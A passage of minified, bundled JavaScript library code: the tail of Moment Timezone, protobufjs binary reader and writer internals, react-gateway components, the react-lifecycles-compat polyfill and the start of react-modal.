v(_(s[r]),d),o=0;o<d;o++)n.scoreOffsetAt(i[o]);u.push(n)}return u.sort(C),u.length>0?u[0].zone.name:void 0}()),t},x.names=function(){var e,t=[];for(e in a)a.hasOwnProperty(e)&&(n[e]||n[r[e]])&&a[e]&&t.push(a[e]);return t.sort()},x.Zone=m,x.unpack=h,x.unpackBase60=l,x.needsOffset=P,x.moveInvalidForward=!0,x.moveAmbiguousForward=!1,x.countries=function(){return Object.keys(o)},x.zonesForCountry=function(e,t){var n;if(n=(n=e).toUpperCase(),!(e=o[n]||null))return null;var r=e.zones.sort();return t?r.map((function(e){return{name:e,offset:_(e).utcOffset(new Date)}})):r};var F,I=e.fn;function T(e){return function(){return this._z?this._z.abbr(this):e.call(this)}}function M(e){return function(){return this._z=null,e.apply(this,arguments)}}e.tz=x,e.defaultZone=null,e.updateOffset=function(t,n){var r,o=e.defaultZone;if(void 0===t._z&&(o&&P(t)&&!t._isUTC&&(t._d=e.utc(t._a)._d,t.utc().add(o.parse(t),"minutes")),t._z=o),t._z)if(r=t._z.utcOffset(t),Math.abs(r)<16&&(r/=60),void 0!==t.utcOffset){var a=t._z;t.utcOffset(-r,n),t._z=a}else t.zone(r,n)},I.tz=function(t,n){if(t){if("string"!=typeof t)throw new Error("Time zone name must be a string, got "+t+" ["+typeof t+"]");return this._z=_(t),this._z?e.updateOffset(this,n):E("Moment Timezone has no data for "+t+". See http://momentjs.com/timezone/docs/#/data-loading/."),this}if(this._z)return this._z.name},I.zoneName=T(I.zoneName),I.zoneAbbr=T(I.zoneAbbr),I.utc=M(I.utc),I.local=M(I.local),I.utcOffset=(F=I.utcOffset,function(){return arguments.length>0&&(this._z=null),F.apply(this,arguments)}),e.tz.setDefault=function(t){return(s<2||2===s&&u<9)&&E("Moment Timezone setDefault() requires Moment.js >= 2.9.0. You are using Moment.js "+e.version+"."),e.defaultZone=t?_(t):null,e};var V=e.momentProperties;return"[object Array]"===Object.prototype.toString.call(V)?(V.push("_z"),V.push("_a")):V&&(V._z=null),e}))},26946:(e,t,n)=>{"use strict";e.exports=n(24394)},24394:(e,t,n)=>{"use strict";var r=t;function o(){r.util._configure(),r.Writer._configure(r.BufferWriter),r.Reader._configure(r.BufferReader)}r.build="minimal",r.Writer=n(63449),r.BufferWriter=n(60818),r.Reader=n(16237),r.BufferReader=n(33158),r.util=n(93610),r.rpc=n(95047),r.roots=n(64529),r.configure=o,o()},16237:(e,t,n)=>{"use strict";e.exports=s;var r,o=n(93610),a=o.LongBits,i=o.utf8;function d(e,t){return RangeError("index out of range: "+e.pos+" + "+(t||1)+" > "+e.len)}function s(e){this.buf=e,this.pos=0,this.len=e.length}var u,c="undefined"!=typeof Uint8Array?function(e){if(e instanceof Uint8Array||Array.isArray(e))return new s(e);throw Error("illegal buffer")}:function(e){if(Array.isArray(e))return new s(e);throw Error("illegal buffer")},l=function(){return o.Buffer?function(e){return(s.create=function(e){return o.Buffer.isBuffer(e)?new r(e):c(e)})(e)}:c};function f(){var e=new a(0,0),t=0;if(!(this.len-this.pos>4)){for(;t<3;++t){if(this.pos>=this.len)throw d(this);if(e.lo=(e.lo|(127&this.buf[this.pos])<<7*t)>>>0,this.buf[this.pos++]<128)return e}return e.lo=(e.lo|(127&this.buf[this.pos++])<<7*t)>>>0,e}for(;t<4;++t)if(e.lo=(e.lo|(127&this.buf[this.pos])<<7*t)>>>0,this.buf[this.pos++]<128)return e;if(e.lo=(e.lo|(127&this.buf[this.pos])<<28)>>>0,e.hi=(e.hi|(127&this.buf[this.pos])>>4)>>>0,this.buf[this.pos++]<128)return e;if(t=0,this.len-this.pos>4){for(;t<5;++t)if(e.hi=(e.hi|(127&this.buf[this.pos])<<7*t+3)>>>0,this.buf[this.pos++]<128)return e}else for(;t<5;++t){if(this.pos>=this.len)throw d(this);if(e.hi=(e.hi|(127&this.buf[this.pos])<<7*t+3)>>>0,this.buf[this.pos++]<128)return e}throw Error("invalid varint encoding")}function p(e,t){return(e[t-4]|e[t-3]<<8|e[t-2]<<16|e[t-1]<<24)>>>0}function h(){if(this.pos+8>this.len)throw d(this,8);return new a(p(this.buf,this.pos+=4),p(this.buf,this.pos+=4))}s.create=l(),s.prototype._slice=o.Array.prototype.subarray||o.Array.prototype.slice,s.prototype.uint32=(u=4294967295,function(){if(u=(127&this.buf[this.pos])>>>0,this.buf[this.pos++]<128)return u;if(u=(u|(127&this.buf[this.pos])<<7)>>>0,this.buf[this.pos++]<128)return u;if(u=(u|(127&this.buf[this.pos])<<14)>>>0,this.buf[this.pos++]<128)return u;if(u=(u|(127&this.buf[this.pos])<<21)>>>0,this.buf[this.pos++]<128)return u;if(u=(u|(15&this.buf[this.pos])<<28)>>>0,this.buf[this.pos++]<128)return u;if((this.pos+=5)>this.len)throw this.pos=this.len,d(this,10);return u}),s.prototype.int32=function(){return 0|this.uint32()},s.prototype.sint32=function(){var e=this.uint32();return e>>>1^-(1&e)},s.prototype.bool=function(){return 0!==this.uint32()},s.prototype.fixed32=function(){if(this.pos+4>this.len)throw d(this,4);return p(this.buf,this.pos+=4)},s.prototype.sfixed32=function(){if(this.pos+4>this.len)throw d(this,4);return 0|p(this.buf,this.pos+=4)},s.prototype.float=function(){if(this.pos+4>this.len)throw d(this,4);var e=o.float.readFloatLE(this.buf,this.pos);return this.pos+=4,e},s.prototype.double=function(){if(this.pos+8>this.len)throw d(this,4);var e=o.float.readDoubleLE(this.buf,this.pos);return this.pos+=8,e},s.prototype.bytes=function(){var e=this.uint32(),t=this.pos,n=this.pos+e;if(n>this.len)throw d(this,e);if(this.pos+=e,Array.isArray(this.buf))return this.buf.slice(t,n);if(t===n){var r=o.Buffer;return r?r.alloc(0):new this.buf.constructor(0)}return this._slice.call(this.buf,t,n)},s.prototype.string=function(){var e=this.bytes();return i.read(e,0,e.length)},s.prototype.skip=function(e){if("number"==typeof e){if(this.pos+e>this.len)throw d(this,e);this.pos+=e}else do{if(this.pos>=this.len)throw d(this)}while(128&this.buf[this.pos++]);return this},s.prototype.skipType=function(e){switch(e){case 0:this.skip();break;case 1:this.skip(8);break;case 2:this.skip(this.uint32());break;case 3:for(;4!=(e=7&this.uint32());)this.skipType(e);break;case 5:this.skip(4);break;default:throw Error("invalid wire type "+e+" at offset "+this.pos)}return this},s._configure=function(e){r=e,s.create=l(),r._configure();var t=o.Long?"toLong":"toNumber";o.merge(s.prototype,{int64:function(){return f.call(this)[t](!1)},uint64:function(){return f.call(this)[t](!0)},sint64:function(){return f.call(this).zzDecode()[t](!1)},fixed64:function(){return h.call(this)[t](!0)},sfixed64:function(){return h.call(this)[t](!1)}})}},33158:(e,t,n)=>{"use strict";e.exports=a;var r=n(16237);(a.prototype=Object.create(r.prototype)).constructor=a;var o=n(93610);function a(e){r.call(this,e)}a._configure=function(){o.Buffer&&(a.prototype._slice=o.Buffer.prototype.slice)},a.prototype.string=function(){var e=this.uint32();return this.buf.utf8Slice?this.buf.utf8Slice(this.pos,this.pos=Math.min(this.pos+e,this.len)):this.buf.toString("utf-8",this.pos,this.pos=Math.min(this.pos+e,this.len))},a._configure()},64529:e=>{"use strict";e.exports={}},95047:(e,t,n)=>{"use strict";t.Service=n(27595)},27595:(e,t,n)=>{"use strict";e.exports=o;var r=n(93610);function o(e,t,n){if("function"!=typeof e)throw TypeError("rpcImpl must be a function");r.EventEmitter.call(this),this.rpcImpl=e,this.requestDelimited=Boolean(t),this.responseDelimited=Boolean(n)}(o.prototype=Object.create(r.EventEmitter.prototype)).constructor=o,o.prototype.rpcCall=function e(t,n,o,a,i){if(!a)throw TypeError("request must be specified");var d=this;if(!i)return r.asPromise(e,d,t,n,o,a);if(d.rpcImpl)try{return d.rpcImpl(t,n[d.requestDelimited?"encodeDelimited":"encode"](a).finish(),(function(e,n){if(e)return d.emit("error",e,t),i(e);if(null!==n){if(!(n instanceof o))try{n=o[d.responseDelimited?"decodeDelimited":"decode"](n)}catch(e){return d.emit("error",e,t),i(e)}return d.emit("data",n,t),i(null,n)}d.end(!0)}))}catch(e){return d.emit("error",e,t),void setTimeout((function(){i(e)}),0)}else setTimeout((function(){i(Error("already ended"))}),0)},o.prototype.end=function(e){return this.rpcImpl&&(e||this.rpcImpl(null,null,null),this.rpcImpl=null,this.emit("end").off()),this}},32239:(e,t,n)=>{"use strict";e.exports=o;var r=n(93610);function o(e,t){this.lo=e>>>0,this.hi=t>>>0}var a=o.zero=new o(0,0);a.toNumber=function(){return 0},a.zzEncode=a.zzDecode=function(){return this},a.length=function(){return 1};var i=o.zeroHash="\0\0\0\0\0\0\0\0";o.fromNumber=function(e){if(0===e)return a;var t=e<0;t&&(e=-e);var n=e>>>0,r=(e-n)/4294967296>>>0;return t&&(r=~r>>>0,n=~n>>>0,++n>4294967295&&(n=0,++r>4294967295&&(r=0))),new o(n,r)},o.from=function(e){if("number"==typeof e)return o.fromNumber(e);if(r.isString(e)){if(!r.Long)return o.fromNumber(parseInt(e,10));e=r.Long.fromString(e)}return e.low||e.high?new o(e.low>>>0,e.high>>>0):a},o.prototype.toNumber=function(e){if(!e&&this.hi>>>31){var t=1+~this.lo>>>0,n=~this.hi>>>0;return t||(n=n+1>>>0),-(t+4294967296*n)}return this.lo+4294967296*this.hi},o.prototype.toLong=function(e){return r.Long?new r.Long(0|this.lo,0|this.hi,Boolean(e)):{low:0|this.lo,high:0|this.hi,unsigned:Boolean(e)}};var d=String.prototype.charCodeAt;o.fromHash=function(e){return e===i?a:new o((d.call(e,0)|d.call(e,1)<<8|d.call(e,2)<<16|d.call(e,3)<<24)>>>0,(d.call(e,4)|d.call(e,5)<<8|d.call(e,6)<<16|d.call(e,7)<<24)>>>0)},o.prototype.toHash=function(){return String.fromCharCode(255&this.lo,this.lo>>>8&255,this.lo>>>16&255,this.lo>>>24,255&this.hi,this.hi>>>8&255,this.hi>>>16&255,this.hi>>>24)},o.prototype.zzEncode=function(){var e=this.hi>>31;return this.hi=((this.hi<<1|this.lo>>>31)^e)>>>0,this.lo=(this.lo<<1^e)>>>0,this},o.prototype.zzDecode=function(){var e=-(1&this.lo);return this.lo=((this.lo>>>1|this.hi<<31)^e)>>>0,this.hi=(this.hi>>>1^e)>>>0,this},o.prototype.length=function(){var e=this.lo,t=(this.lo>>>28|this.hi<<4)>>>0,n=this.hi>>>24;return 0===n?0===t?e<16384?e<128?1:2:e<2097152?3:4:t<16384?t<128?5:6:t<2097152?7:8:n<128?9:10}},93610:function(e,t,n){"use strict";var r=t;function o(e,t,n){for(var r=Object.keys(t),o=0;o<r.length;++o)void 0!==e[r[o]]&&n||(e[r[o]]=t[r[o]]);return e}function a(e){function t(e,n){if(!(this instanceof t))return new t(e,n);Object.defineProperty(this,"message",{get:function(){return e}}),Error.captureStackTrace?Error.captureStackTrace(this,t):Object.defineProperty(this,"stack",{value:(new Error).stack||""}),n&&o(this,n)}return t.prototype=Object.create(Error.prototype,{constructor:{value:t,writable:!0,enumerable:!1,configurable:!0},name:{get:function(){return e},set:void 0,enumerable:!1,configurable:!0},toString:{value:function(){return this.name+": "+this.message},writable:!0,enumerable:!1,configurable:!0}}),t}r.asPromise=n(18045),r.base64=n(8839),r.EventEmitter=n(24358),r.float=n(49410),r.inquire=n(84153),r.utf8=n(81447),r.pool=n(99390),r.LongBits=n(32239),r.isNode=Boolean(void 0!==n.g&&n.g&&n.g.process&&n.g.process.versions&&n.g.process.versions.node),r.global=r.isNode&&n.g||window||"undefined"!=typeof self&&self||this,r.emptyArray=Object.freeze?Object.freeze([]):[],r.emptyObject=Object.freeze?Object.freeze({}):{},r.isInteger=Number.isInteger||function(e){return"number"==typeof e&&isFinite(e)&&Math.floor(e)===e},r.isString=function(e){return"string"==typeof e||e instanceof String},r.isObject=function(e){return e&&"object"==typeof e},r.isset=r.isSet=function(e,t){var n=e[t];return!(null==n||!e.hasOwnProperty(t))&&("object"!=typeof n||(Array.isArray(n)?n.length:Object.keys(n).length)>0)},r.Buffer=function(){try{var e=r.inquire("buffer").Buffer;return e.prototype.utf8Write?e:null}catch(e){return null}}(),r._Buffer_from=null,r._Buffer_allocUnsafe=null,r.newBuffer=function(e){return"number"==typeof e?r.Buffer?r._Buffer_allocUnsafe(e):new r.Array(e):r.Buffer?r._Buffer_from(e):"undefined"==typeof Uint8Array?e:new Uint8Array(e)},r.Array="undefined"!=typeof Uint8Array?Uint8Array:Array,r.Long=r.global.dcodeIO&&r.global.dcodeIO.Long||r.global.Long||r.inquire("long"),r.key2Re=/^true|false|0|1$/,r.key32Re=/^-?(?:0|[1-9][0-9]*)$/,r.key64Re=/^(?:[\\x00-\\xff]{8}|-?(?:0|[1-9][0-9]*))$/,r.longToHash=function(e){return e?r.LongBits.from(e).toHash():r.LongBits.zeroHash},r.longFromHash=function(e,t){var n=r.LongBits.fromHash(e);return r.Long?r.Long.fromBits(n.lo,n.hi,t):n.toNumber(Boolean(t))},r.merge=o,r.lcFirst=function(e){return e.charAt(0).toLowerCase()+e.substring(1)},r.newError=a,r.ProtocolError=a("ProtocolError"),r.oneOfGetter=function(e){for(var t={},n=0;n<e.length;++n)t[e[n]]=1;return function(){for(var e=Object.keys(this),n=e.length-1;n>-1;--n)if(1===t[e[n]]&&void 0!==this[e[n]]&&null!==this[e[n]])return e[n]}},r.oneOfSetter=function(e){return function(t){for(var n=0;n<e.length;++n)e[n]!==t&&delete this[e[n]]}},r.toJSONOptions={longs:String,enums:String,bytes:String,json:!0},r._configure=function(){var e=r.Buffer;e?(r._Buffer_from=e.from!==Uint8Array.from&&e.from||function(t,n){return new e(t,n)},r._Buffer_allocUnsafe=e.allocUnsafe||function(t){return new e(t)}):r._Buffer_from=r._Buffer_allocUnsafe=null}},63449:(e,t,n)=>{"use strict";e.exports=l;var r,o=n(93610),a=o.LongBits,i=o.base64,d=o.utf8;function s(e,t,n){this.fn=e,this.len=t,this.next=void 0,this.val=n}function u(){}function c(e){this.head=e.head,this.tail=e.tail,this.len=e.len,this.next=e.states}function l(){this.len=0,this.head=new s(u,0,0),this.tail=this.head,this.states=null}var f=function(){return o.Buffer?function(){return(l.create=function(){return new r})()}:function(){return new l}};function p(e,t,n){t[n]=255&e}function h(e,t){this.len=e,this.next=void 0,this.val=t}function m(e,t,n){for(;e.hi;)t[n++]=127&e.lo|128,e.lo=(e.lo>>>7|e.hi<<25)>>>0,e.hi>>>=7;for(;e.lo>127;)t[n++]=127&e.lo|128,e.lo=e.lo>>>7;t[n++]=e.lo}function g(e,t,n){t[n]=255&e,t[n+1]=e>>>8&255,t[n+2]=e>>>16&255,t[n+3]=e>>>24}l.create=f(),l.alloc=function(e){return new o.Array(e)},o.Array!==Array&&(l.alloc=o.pool(l.alloc,o.Array.prototype.subarray)),l.prototype._push=function(e,t,n){return this.tail=this.tail.next=new s(e,t,n),this.len+=t,this},h.prototype=Object.create(s.prototype),h.prototype.fn=function(e,t,n){for(;e>127;)t[n++]=127&e|128,e>>>=7;t[n]=e},l.prototype.uint32=function(e){return this.len+=(this.tail=this.tail.next=new h((e>>>=0)<128?1:e<16384?2:e<2097152?3:e<268435456?4:5,e)).len,this},l.prototype.int32=function(e){return e<0?this._push(m,10,a.fromNumber(e)):this.uint32(e)},l.prototype.sint32=function(e){return this.uint32((e<<1^e>>31)>>>0)},l.prototype.uint64=function(e){var t=a.from(e);return this._push(m,t.length(),t)},l.prototype.int64=l.prototype.uint64,l.prototype.sint64=function(e){var t=a.from(e).zzEncode();return this._push(m,t.length(),t)},l.prototype.bool=function(e){return this._push(p,1,e?1:0)},l.prototype.fixed32=function(e){return this._push(g,4,e>>>0)},l.prototype.sfixed32=l.prototype.fixed32,l.prototype.fixed64=function(e){var t=a.from(e);return this._push(g,4,t.lo)._push(g,4,t.hi)},l.prototype.sfixed64=l.prototype.fixed64,l.prototype.float=function(e){return this._push(o.float.writeFloatLE,4,e)},l.prototype.double=function(e){return this._push(o.float.writeDoubleLE,8,e)};var y=o.Array.prototype.set?function(e,t,n){t.set(e,n)}:function(e,t,n){for(var r=0;r<e.length;++r)t[n+r]=e[r]};l.prototype.bytes=function(e){var t=e.length>>>0;if(!t)return this._push(p,1,0);if(o.isString(e)){var n=l.alloc(t=i.length(e));i.decode(e,n,0),e=n}return this.uint32(t)._push(y,t,e)},l.prototype.string=function(e){var t=d.length(e);return t?this.uint32(t)._push(d.write,t,e):this._push(p,1,0)},l.prototype.fork=function(){return this.states=new c(this),this.head=this.tail=new s(u,0,0),this.len=0,this},l.prototype.reset=function(){return this.states?(this.head=this.states.head,this.tail=this.states.tail,this.len=this.states.len,this.states=this.states.next):(this.head=this.tail=new s(u,0,0),this.len=0),this},l.prototype.ldelim=function(){var e=this.head,t=this.tail,n=this.len;return this.reset().uint32(n),n&&(this.tail.next=e.next,this.tail=t,this.len+=n),this},l.prototype.finish=function(){for(var e=this.head.next,t=this.constructor.alloc(this.len),n=0;e;)e.fn(e.val,t,n),n+=e.len,e=e.next;return t},l._configure=function(e){r=e,l.create=f(),r._configure()}},60818:(e,t,n)=>{"use strict";e.exports=a;var r=n(63449);(a.prototype=Object.create(r.prototype)).constructor=a;var o=n(93610);function a(){r.call(this)}function i(e,t,n){e.length<40?o.utf8.write(e,t,n):t.utf8Write?t.utf8Write(e,n):t.write(e,n)}a._configure=function(){a.alloc=o._Buffer_allocUnsafe,a.writeBytesBuffer=o.Buffer&&o.Buffer.prototype instanceof Uint8Array&&"set"===o.Buffer.prototype.set.name?function(e,t,n){t.set(e,n)}:function(e,t,n){if(e.copy)e.copy(t,n,0,e.length);else for(var r=0;r<e.length;)t[n++]=e[r++]}},a.prototype.bytes=function(e){o.isString(e)&&(e=o._Buffer_from(e,"base64"));var t=e.length>>>0;return this.uint32(t),t&&this._push(a.writeBytesBuffer,t,e),this},a.prototype.string=function(e){var t=o.Buffer.byteLength(e);return this.uint32(t),t&&this._push(i,t,e),this},a._configure()},40961:(e,t,n)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(22551)},54237:(e,t,n)=>{"use strict";t.__esModule=!0;var r=i(n(96540)),o=i(n(5556)),a=i(n(50258));function i(e){return e&&e.__esModule?e:{default:e}}var d=function(e){function t(n,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this,n,r));return o.gatewayRegistry=r.gatewayRegistry,o}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.componentWillMount=function(){this.id=this.gatewayRegistry.register(this.props.into,this.props.children),this.renderIntoGatewayNode(this.props)},t.prototype.componentWillReceiveProps=function(e){this.gatewayRegistry.clearChild(this.props.into,this.id),this.renderIntoGatewayNode(e)},t.prototype.componentWillUnmount=function(){this.gatewayRegistry.unregister(this.props.into,this.id)},t.prototype.renderIntoGatewayNode=function(e){this.gatewayRegistry.addChild(this.props.into,this.id,e.children)},t.prototype.render=function(){return null},t}(r.default.Component);d.contextTypes={gatewayRegistry:o.default.instanceOf(a.default).isRequired},d.propTypes={into:o.default.string.isRequired,children:o.default.node},t.default=d},60405:(e,t,n)=>{"use strict";t.__esModule=!0;var r=d(n(96540)),o=d(n(5556)),a=d(n(50258)),i=n(70014);function d(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(n,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this,n,r));return o.state={children:null},o.gatewayRegistry=r.gatewayRegistry,o}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.componentWillMount=function(){this.gatewayRegistry.addContainer(this.props.name,this)},t.prototype.componentWillUnmount=function(){this.gatewayRegistry.removeContainer(this.props.name,this)},t.prototype.render=function(){var e=this.props,t=e.component,n=e.tagName,o=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["component","tagName"]);return delete o.name,r.default.createElement(t||n||"div",o,this.state.children)},t}(r.default.Component);s.contextTypes={gatewayRegistry:o.default.instanceOf(a.default).isRequired},s.propTypes={name:o.default.string.isRequired,tagName:(0,i.deprecated)(o.default.string,'Use "component" instead.'),component:o.default.oneOfType([o.default.string,o.default.func])},t.default=s},28644:(e,t,n)=>{"use strict";t.__esModule=!0;var r=i(n(96540)),o=i(n(5556)),a=i(n(50258));function i(e){return e&&e.__esModule?e:{default:e}}var d=function(e){function t(n,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this,n,r));return o.gatewayRegistry=new a.default,o}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.getChildContext=function(){return{gatewayRegistry:this.gatewayRegistry}},t.prototype.render=function(){return this.props.children},t}(r.default.Component);d.childContextTypes={gatewayRegistry:o.default.instanceOf(a.default).isRequired},d.propTypes={children:o.default.element},t.default=d},50258:(e,t)=>{"use strict";t.__esModule=!0;var n=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._containers={},this._children={},this._currentId=0}return e.prototype._renderContainer=function(e){var t=this;this._containers[e]&&this._children[e]&&this._containers[e].setState({children:Object.keys(this._children[e]).sort().map((function(n){return t._children[e][n]}))})},e.prototype.addContainer=function(e,t){this._containers[e]=t,this._renderContainer(e)},e.prototype.removeContainer=function(e){this._containers[e]=null},e.prototype.addChild=function(e,t,n){this._children[e][t]=n,this._renderContainer(e)},e.prototype.clearChild=function(e,t){delete this._children[e][t]},e.prototype.register=function(e,t){this._children[e]=this._children[e]||{};var n=e+"_"+this._currentId;return this._children[e][n]=t,this._currentId+=1,n},e.prototype.unregister=function(e,t){this.clearChild(e,t),this._renderContainer(e)},e}();t.default=n},10103:(e,t,n)=>{"use strict";t.__esModule=!0,t.GatewayRegistry=t.GatewayProvider=t.GatewayDest=t.Gateway=void 0;var r=d(n(54237)),o=d(n(60405)),a=d(n(28644)),i=d(n(50258));function d(e){return e&&e.__esModule?e:{default:e}}t.Gateway=r.default,t.GatewayDest=o.default,t.GatewayProvider=a.default,t.GatewayRegistry=i.default},71345:(e,t,n)=>{"use strict";function r(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!=e&&this.setState(e)}function o(e){this.setState(function(t){var n=this.constructor.getDerivedStateFromProps(e,t);return null!=n?n:null}.bind(this))}function a(e,t){try{var n=this.props,r=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(n,r)}finally{this.props=n,this.state=r}}function i(e){var t=e.prototype;if(!t||!t.isReactComponent)throw new Error("Can only polyfill class components");if("function"!=typeof e.getDerivedStateFromProps&&"function"!=typeof t.getSnapshotBeforeUpdate)return e;var n=null,i=null,d=null;if("function"==typeof t.componentWillMount?n="componentWillMount":"function"==typeof t.UNSAFE_componentWillMount&&(n="UNSAFE_componentWillMount"),"function"==typeof t.componentWillReceiveProps?i="componentWillReceiveProps":"function"==typeof t.UNSAFE_componentWillReceiveProps&&(i="UNSAFE_componentWillReceiveProps"),"function"==typeof t.componentWillUpdate?d="componentWillUpdate":"function"==typeof t.UNSAFE_componentWillUpdate&&(d="UNSAFE_componentWillUpdate"),null!==n||null!==i||null!==d){var s=e.displayName||e.name,u="function"==typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+s+" uses "+u+" but also contains the following legacy lifecycles:"+(null!==n?"\n  "+n:"")+(null!==i?"\n  "+i:"")+(null!==d?"\n  "+d:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks")}if("function"==typeof e.getDerivedStateFromProps&&(t.componentWillMount=r,t.componentWillReceiveProps=o),"function"==typeof t.getSnapshotBeforeUpdate){if("function"!=typeof t.componentDidUpdate)throw new Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=a;var c=t.componentDidUpdate;t.componentDidUpdate=function(e,t,n){var r=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:n;c.call(this,e,t,r)}}return e}n.r(t),n.d(t,{polyfill:()=>i}),r.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0,a.__suppressDeprecationWarning=!0},1720:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.bodyOpenClassName=t.portalClassName=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=n(96540),i=h(a),d=h(n(40961)),s=h(n(5556)),u=h(n(29090)),c=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(76462)),l=n(60834),f=h(l),p=n(71345);function h(e){return e&&e.__esModule?e:{default:e}}function m(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var g=t.portalClassName="ReactModalPortal",y=t.bodyOpenClassName="ReactModal__Body--open",v=l.canUseDOM&&void 0!==d.default.createPortal,b=function(){return v?d.default.createPortal:d.default.unstable_renderSubtreeIntoContainer};function C(e){return e()}var A=function(e){function t(){var e,n,o;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);for(var a=arguments.length,s=Array(a),c=0;c<a;c++)s[c]=arguments[c];return n=o=m(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(s))),o.removePortal=function(){!v&&d.default.unmountComponentAtNode(o.node);var e=C(o.props.parentSelector);e&&e.contains(o.node)?e.removeChild(o.node):console.warn('React-Modal: "parentSelector" prop did not returned any DOM element. Make sure that the parent element is unmounted to avoid any memory leaks.')},o.portalRef=function(e){o.portal=e},o.renderPortal=function(e){var n=b()(o,i.default.createElement(u.default,r({defaultStyles:t.defaultStyles},e)),o.node);o.portalRef(n)},m(o,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){l.canUseDOM&&(v||(this.node=document.createElement("div")),this.node.className=this.props.portalClassName,C(this.props.parentSelector).appendChild(this.node),!v&&this.renderPortal(this.props))}},{key:"getSnapshotBeforeUpdate",value:function(e){return{prevParent:C(e.parentSelector),nextParent:C(this.props.parentSelector)}}},{key:"componentDidUpdate",value:function(e,t,n){if(l.canUseDOM){var r=this.props,o=r.isOpen,a=r.portalClassName;e.portalClassName!==a&&(this.node.className=a);var i=n.prevParent,d=n.nextParent;d!==i&&(i.removeChild(this.node),d.appendChild(this.node)),(e.isOpen||o)&&!v&&this.renderPortal(this.props)}}},{key:"componentWillUnmount",value:function(){if(l.canUseDOM&&this.node&&this.portal){var e=this.portal.state,t=Date.now(),n=e.isOpen&&this.props.closeTimeoutMS&&(e.closesAt||t+this.props.closeTimeoutMS);n?(e.beforeClose||this.portal.closeWithTimeout(),setTimeout(this.removePortal,n-t)):this.removePortal()}}},{key:"render",value:function(){return 